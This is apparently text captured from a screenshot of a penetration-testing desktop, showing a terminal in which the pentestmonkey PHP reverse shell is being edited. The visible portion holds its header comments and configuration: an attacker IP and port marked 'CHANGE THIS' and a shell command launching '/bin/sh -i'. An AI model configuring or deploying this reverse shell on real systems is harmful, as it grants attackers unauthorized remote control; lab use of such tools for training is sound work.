 root@alper: /usr/share/...
07:02 PM
Trash
File System
Home
root@alper:/usr/share/webshells/php
File Actions Edit View Help
root@alper: ~
root@alper: ~
root@alper: /...webshells/php
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows
.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.21.136';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
-- INSERT -- 50,7 20%